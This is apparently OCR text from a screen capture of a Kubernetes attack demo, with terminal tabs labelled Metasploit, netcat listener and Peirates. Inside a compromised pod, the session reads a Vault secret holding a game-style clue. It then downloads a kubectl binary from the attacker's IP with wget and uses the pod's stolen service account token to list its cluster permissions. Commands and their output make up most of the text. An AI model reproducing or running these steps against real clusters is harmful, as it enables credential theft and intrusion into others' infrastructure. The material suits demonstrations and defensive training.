 DEMO — ⌥⌘6
Metasploit
Payloads and Webserver ssh root@146.190.152.195 ...
netcat listener
root@rsa2023-attack: ~
Peirates
next    you_must_trick_Todd_Ingram_into_drinking_half-and-half._If_you_offer_him_food_or_drink,_he_checks_with_the_service_at_envy.todd-ingram.svc.cluster.loca
l:80
/tmp $ echo ; vault kv get -mount=secret next | tail -1  | tr _ " "
next    you must trick Todd Ingram into drinking half-and-half. If you offer him food or drink, he checks with the service at envy.todd-ingram.svc.cluster.loca
l:80
/tmp $
/tmp $ cd /tmp
wget http://146.190.152.195:8123/kubectl
chmod 755 kubectl/tmp $ Connecting to 146.190.152.195:8123 (146.190.152.195:8123)
saving to 'kubectl'
kubectl              100% |********************************| 43.0M  0:00:00 ETA
'kubectl' saved
/tmp $
/tmp $ /tmp/kubectl --server=https://kubernetes.default.svc.cluster.local --token=$(cat /var/run/secrets/kubernetes.io/serviceaccount/token) --certificate-auth
ority=/var/run/secrets/kubernetes.io/serviceaccount/ca.crt -n todd-ingram auth can-i --list
Resources Non-Resource URLs Resource Names Verbs
tokenreviews.authentication.k8s.io [] [] [create]
selfsubjectaccessreviews.authorization.k8s.io [] [] [create]
selfsubjectrulesreviews.authorization.k8s.io [] [] [create]
subjectaccessreviews.authorization.k8s.io [] [] [create]
[/.well-known/openid-configuration] [] [get]
[/api/*] [] [get]
[/api] [] [get]
[/apis/*] [] [get]
[/apis] [] [get]
[/healthz] [] [get]
[/healthz] [] [get]
[/livez] [] [get]
[/livez] [] [get]
[/openapi/*] [] [get]
[/openapi] [] [get]
[/openid/v1/jwks] [] [get]
[/readyz] [] [get]
[/readyz] [] [get]
[/version/] [] [get]
[/version/] [] [get]
[/version] []
[/version] []
/tmp $
07:16
25:38